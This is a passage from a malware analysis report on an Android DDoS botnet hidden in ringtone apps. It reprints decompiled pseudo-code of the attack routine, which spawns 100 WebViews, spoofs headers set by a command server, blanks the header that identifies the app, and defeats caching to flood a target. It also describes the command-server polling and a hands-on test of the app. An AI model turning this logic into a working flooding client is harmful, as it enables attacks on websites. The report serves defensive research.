 *this->deleteDatabase("webview.db");**this->deleteDatabase("webviewCache.db");*

```
 AttackerViews[i]->loadUrl(target,WebViewHeaders);
```

```
 }
   }
}
```
## **DDoS Service onCreate()**

The *onCreate()* method is straightforward: it creates a new *android/os/Handler* and *ServiceRunner* instance. The S*erviceRunner* instance is then hooked into the *Handler* via a call to *postDelayed()*. According to Android documentation, this "Causes the Runnable *r* [to be added to the message queue, to be run after the specif](https://developer.android.com/reference/android/os/Handler.html#postDelayed(java.lang.Runnable,%20long))ied amount of time elapses." The second parameter to this method call is the number of milliseconds before the *Runnable* is invoked. In this sample that value is 2, which is a very aggressive timing strategy.

### **DDoS Service poll\_c2()**

The *poll* c2() method is responsible for continually reloading the *WebView* with the C2 URL while also hooking the *AttackCommandParser WebViewClient* into the poller *WebView* instance. Before polling the C2 domains, the service will clear and disable the cache as well as clear the WebView instance history. These steps are performed to ensure that the client is always getting up-to-date information from the C2 and not being served cache hits from the local device. We'll see this tactic reused during the analysis of the *attack()* method as well.

### **DDoS Service attack()**

*Public function attack(String target, String userAgent, String referer) {*

 *HashMap WebViewHeaders = new HashMap();*

 *WebViewHeaders->put("Referer",referer);*

 *WebViewHeaders->put("X-Requested-With","");* 

 *WebView[] AttackerViews = new WebView[100];*

 *for (int i=0; i<AttackerViews.length; i++) {*

 *AttackerViews[i] = new WebView();*

 *AttackerViews[i]->clearHistory();*

 *AttackerViews[i]->clearFormData();*

 *AttackerViews[i]->clearCache(true);*

 *WebViewSettings AttackWebViewSettings = AttackerViews[i]->getSettings();*

 *AttackWebViewSettings->setJavaScriptEnabled(true);*

 *AttackWebViewSettings->setUserAgentString(userAgent);*

 *AttackWebViewSettings->setCacheMode(LOAD\_NO\_CACHE);*

 *this->deleteDatabase("webview.db");*

 *this->deleteDatabase("webviewCache.db");**} }*

The *attack()* method is responsible for generating the actual attack traffic. The *AttackCommandParser- >onPageFinished()* that was previously discussed will pass in the *target, userAgent,* and *referer* values that were handed out by the last C2 interaction. This method will create a HashMap object that will configure the HTTP Headers used during the attack.

The first header is the HTTP *Referer*, which as we know was supplied by the C2 server. In all observed cases, this value was a mirror value of the actual *target*. The second header is the *X-Requested-With* header; although the *WebView* would usually have a default value, it is overwritten with a blank value. Typically this header coming from an embedded WebView would contain information about the Android application such as *com.[app\_author].app.* It's likely that this Header was blanked specifically to obfuscate who or what was generating the attack traffic that would be seen by the target.

Once the headers are configured, an empty *Array* of *WebView* place holders is instantiated, followed by a loop to fill this *Array* with actual *WebView* instances. Each instance goes through the same set of configuration processes. The *WebView* instances created will have their history, saved form data, and cache cleared. The JavaScript capabilities are enabled (this is typically disabled by default for embedded *WebViews*), the *User-Agent* string that will be present in the HTTP Headers is overwritten with the value supplied by the C2 attack directive, and the *CacheMode* set to *LOAD\_NO\_CACHE*, which will force the browser instance to bypass local caches and fetch the target URL for each request.

In a final attempt to ensure that no cache hits will occur on the device and a that request will be sent to the *target*, the application also deletes its local *webview.db* and *webviewCache.db* files from the device before loading each request.

Finally we see the *loadUrl()* method is called on the newly configured *WebView* instance using the *target* URL and customized *WebViewHeaders HashMap*.

### **Running the Malware-User Experience**

While many of the identified apps had already been removed from the Google Play store, mirrors remained online from which we could download the APK files. We loaded "twdlphqg" (one of the attacking apps) onto a freshlyreset physical Samsung Galaxy S4 that had been running Lollipop and security patches from 2015.

This app, along with the others we tested, used innocuous-sounding names like "Device Analysis", "Data Storage" "Package Manager", and so forth.

When the app is run, it appears to be a very basic ringtone app. Only three ringtones are provided. The app can play and set ringtones but has no other functionality.

In the background, this app spawns additional processes that continue to run even while the phone's screen is locked. This allows the app to launch DDoS attacks from the phone in the background. When we left the phone on a charger and let it go to sleep, it continued to launch DDoS attacks.

Notably, it is no longer possible to install this application as Google's PlayProtect feature now blocks this app from being installed. Google is also removing it from devices that already have it installed. All of the applications we tested that were part of this campaign produced this block message; disabling PlayProtect was necessary to run the malware.

### **Ring Ring! DDoS! – Variations in Malicious Apps**